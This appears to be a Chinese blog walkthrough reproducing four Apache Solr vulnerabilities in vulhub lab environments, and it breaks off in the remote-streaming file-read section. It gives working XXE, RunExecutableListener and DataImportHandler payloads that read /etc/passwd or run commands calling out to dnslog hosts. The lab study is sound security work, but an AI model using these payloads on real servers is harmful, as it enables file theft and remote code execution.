solr漏洞复现
solr是什么
Solr 是开源的,基于 Lucene Java 的搜索服务器。
易于加入到 Web 应用程序中,会生成基于HTTP 的管理界面。

后台管理界面Dashboard仪表盘中,可查看当前Solr的版本信息。
(概念详解,移步传送门)
环境
漏洞复现环境均使用vulhub中的环境
CVE-2017-12629-XXE
影响版本
Apache Solr < 7.1
Apache Lucene < 7.1
复现过程
启动环境后打开管理界面:http://192.168.77.128:8983/solr/#/
solr-spec版本:7.0.1,lucene-spec版本:7.0.1,符合漏洞要求

利用外部实体读取敏感文件信息
- 开一个web服务,在下面创建一个1.dtd文件,文件内容如下
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
- 读取Linux下/etc/passwd文件信息
引用外部实体
payload:http://192.168.77.128:8983/solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f192.168.77.128%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
URL解码后:
http://192.168.77.128:8983/solr/demo/select?&q=<?xml+version="1.0"+?><!DOCTYPE+root[<!ENTITY+%+ext+SYSTEM+"http://192.168.77.128/1.dtd">%ext;%ent;]><r>&data;</r>&wt=xml&defType=xmlparser
执行payload,获取文件信息成功
本地DTD读取文件
CVE-2017-12629-RCE
影响版本
Apache Solr < 7.1
Apache Lucene < 7.1

复现过程
触发命令执行的事件有两种:postCommit 和 newSearcher
使用newSearcher
其中demo为存在的core名称
数据包:
POST /solr/demo/config HTTP/1.1
Host: 192.168.77.128:8983
Connection: close
Content-Type: application/json
Content-Length: 178
{
"add-listener" : {
"event":"newSearcher",
"name":"newlistener1",
"class":"solr.RunExecutableListener",
"exe":"ping",
"dir":"/usr/bin/",

"args":["3pqsrm.dnslog.cn"]
}
}


使用postCommit
数据包1:
POST /solr/demo/config HTTP/1.1
Host: 192.168.77.128:8983
Connection: close
Content-Type: application/json
Content-Length: 177
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener3",
"class":"solr.RunExecutableListener",
"exe":"ping",
"dir":"/usr/bin/",
"args":["3pqsrm.dnslog.cn"]
}
}
发送该请求后一直没有返回数据,取消重发会回显该name已经存在,所以发送第二个数据包
数据包2(数据随便输):
POST /solr/demo/update HTTP/1.1
Host: 192.168.77.128:8983
Connection: close
Content-Type: application/json
Content-Length: 17
[{"id":"test"
}]

更新后发现两条记录都在(之前因为没有返回数据又试了一次)
CVE-2019-0193
影响版本
Apache solr < 8.2.0
复现过程
在Apache solr的可选模块DatalmportHandler中的DIH配置是可以包含脚本,因此存在安全隐患,在apache solr < 8.2.0版本之前DIH配置中dataconfig可以被用户控制

vulhub环境下,进入后会让我们新建一个core

我们需要在服务器中新建,这里新建会报错找不到配置文件

新建test core命令
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db
刷新页面即可看见新建的core
根据以下步骤进行代码执行

exp:
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[

function poc(){ java.lang.Runtime.getRuntime().exec("ping 0ytihf.dnslog.cn");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
执行成功后,上方会出现绿色修勾勾

命令执行成功
Remote-Streaming-Fileread(任意文件读取)
复现过程

- 获取cores
GET /solr/admin/cores?_=1637649371526&show=schema&wt=json HTTP/1.1
Host: 192.168.8.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8983/solr/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
存在的core名为demo


- 修改demo的配置,开启RemoteStreaming
POST /solr/demo/config?_=1637649371526&show=schema&wt=json HTTP/1.1
Host: 192.168.8.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8983/solr/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Length: 82
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
当出现以下信息时,表示漏洞可能存在:
This response format is experimental. It is likely to change in the future
